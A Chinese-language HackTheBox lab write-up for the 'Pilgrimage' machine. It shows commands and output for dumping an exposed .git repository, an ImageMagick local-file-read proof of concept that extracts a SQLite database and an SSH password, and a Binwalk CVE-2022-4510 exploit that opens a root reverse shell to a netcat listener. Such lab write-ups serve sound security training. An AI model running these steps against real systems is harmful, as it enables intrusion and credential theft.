Hackthebox - Pilgrimage
靶场信息
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.219
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-29 00:17 CST
Warning: 10.10.11.219 giving up on port because retransmission cap hit (10).
Nmap scan report for pilgrimage.htb (10.10.11.219)
Host is up (0.49s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20be60d295f628c1b7e9e81706f168f3 (RSA)
| 256 0eb6a6a8c99b4173746e70180d5fe0af (ECDSA)
|_ 256 d14e293c708669b4d72cc80b486e9804 (ED25519)
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Pilgrimage - Shrink Your Images
| http-git:
| 10.10.11.219:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
|_http-server-header: nginx/1.18.0
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=6/29%OT=22%CT=1%CU=41157%PV=Y%DS=2%DC=T%G=Y%TM=649C5D6
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11
OS:NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT ADDRESS
1 441.45 ms 10.10.16.1
2 474.83 ms pilgrimage.htb (10.10.11.219)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.36 seconds
Http
http 访问会跳转到 pilgrimage.htb ,去添加个 hosts 解析
echo 10.10.11.219 pilgrimage.htb >> /etc/hosts

这是个压缩图片大小的网页
暂时没什么线索,尝试去利用 .git 文件试试
漏洞利用
Git-Dumper
apt install git-dumper
安装 git-dumper
┌──(root㉿kali)-[~/Desktop/Pilgrimage]
└─# git-dumper http://pilgrimage.htb/.git/ .
去下载 .git 的内容
┌──(root㉿kali)-[~/Desktop/Pilgrimage/repo]
└─# ls -la
总计 26972
drwxr-xr-x 5 root root 4096 6月29日 00:37 .
drwxr-xr-x 3 root root 4096 6月29日 00:36 ..
drwxr-xr-x 6 root root 4096 6月29日 00:37 assets
-rwxr-xr-x 1 root root 5538 6月29日 00:37 dashboard.php
drwxr-xr-x 7 root root 4096 6月29日 00:37 .git
-rwxr-xr-x 1 root root 9250 6月29日 00:37 index.php
-rwxr-xr-x 1 root root 6822 6月29日 00:37 login.php
-rwxr-xr-x 1 root root 98 6月29日 00:37 logout.php
-rwxr-xr-x 1 root root 27555008 6月29日 00:37 magick
-rwxr-xr-x 1 root root 6836 6月29日 00:37 register.php
drwxr-xr-x 4 root root 4096 6月29日 00:37 vendor
似乎是完整的网站源码
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("SELECT * FROM users WHERE username = ? and password = ?");
$stmt->execute(array($username,$password));
在 login.php 中发现了有连接数据库,但是我们必须得从服务器读取文件才行
┌──(root㉿kali)-[~/Desktop/Pilgrimage/repo]
└─# ./magick
Error: Invalid argument or not enough arguments
Usage: magick tool [ {option} | {image} ... ] {output_image}
Usage: magick [ {option} | {image} ... ] {output_image}
magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]
magick -help | -version | -usage | -list {option}
┌──(root㉿kali)-[~/Desktop/Pilgrimage/repo]
└─# ./magick -version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
这里有一个 ImageMagick 7.1.0-49
搜索到不少漏洞,挨个尝试一下
ImageMagick
┌──(root㉿kali)-[~/Desktop]
└─# git clone https://github.com/Sybil-Scan/imagemagick-lfi-poc
正克隆到 'imagemagick-lfi-poc'...
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 7 (delta 1), reused 7 (delta 1), pack-reused 0
接收对象中: 100% (7/7), 完成.
处理 delta 中: 100% (1/1), 完成.
将工具下载下来,然后去读取 /var/db/pilgrimage
┌──(root㉿kali)-[~/Desktop/imagemagick-lfi-poc]
└─# python3 generate.py -f "/var/db/pilgrimage" -o output.jpg
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > output.jpg
然后现在去上传文件

然后下载
┌──(root㉿kali)-[~/Desktop/imagemagick-lfi-poc]
└─# wget http://pilgrimage.htb/shrunk/649c6319eab12.png
--2023-06-29 00:43:57-- http://pilgrimage.htb/shrunk/649c6319eab12.png
正在解析主机 pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
正在连接 pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1645 (1.6K) [image/png]
正在保存至: “649c6319eab12.png”
649c6319eab12.png 100%[======================>] 1.61K --.-KB/s 用时 0.002s
2023-06-29 00:43:58 (863 KB/s) - 已保存 “649c6319eab12.png” [1645/1645])
接着使用 exiftool 提取拉取的信息
exiftool 649c6319eab12.png -b
然后去 CyberChef 将十六进制转换为可读的原始文件

然后保存为 db.sqlite
接着使用 DB Browser for SQLite 打开 db.sqlite

得到了账号密码
username = emily
password = abigchonkyboi123
去登录 ssh
┌──(root㉿kali)-[~/Desktop]
└─# ssh emily@10.10.11.219
emily@10.10.11.219's password:
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 29 02:55:58 2023 from 10.10.16.48
emily@pilgrimage:~$ whoami&&id
emily
uid=1000(emily) gid=1000(emily) groups=1000(emily)
成功拿到 user 权限
emily@pilgrimage:~$ cat user.txt
0fcf6dc2ba19bc3ed1c52591b3275b71
成功拿到 user 权限的 flag 文件
权限提升

运行 pspy 发现定时运行 /usr/sbin/malwarescan.sh 文件
emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
查看代码,发现是对 shrunk 目录下的文件运行 binwalk 后进行检测,满足条件则删除
emily@pilgrimage:~$ /usr/local/bin/binwalk
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
binwalk 2.3.2 版本发现是存在漏洞的
┌──(root㉿kali)-[~/Desktop]
└─# python3 51249.py
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
usage: 51249.py [-h] file ip port
51249.py: error: the following arguments are required: file, ip, port
首先按照 exp 的提示先生成 exploit
┌──(root㉿kali)-[~/Desktop]
└─# python3 51249.py Pilgrimage.png 10.10.16.48 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
然后使用 nc 监听一个端口
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
emily@pilgrimage:~$ wget http://10.10.16.48/binwalk_exploit.png
--2023-06-29 03:39:53-- http://10.10.16.48/binwalk_exploit.png
Connecting to 10.10.16.48:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 308713 (301K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[==============================================>] 301.48K 99.2KB/s in 3.0s
2023-06-29 03:39:57 (99.2 KB/s) - ‘binwalk_exploit.png’ saved [308713/308713]
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
进入目录然后下载我们生成的 exploit 然后拷贝到 /var/www/pilgrimage.htb/shrunk/,然后稍等一会儿
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.16.48] from (UNKNOWN) [10.10.11.219] 54062
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功提权到 root 权限
cat /root/root.txt
9d3b3469da6c33136f90cb3e7fc17964
成功拿到 root 权限的 flag 文件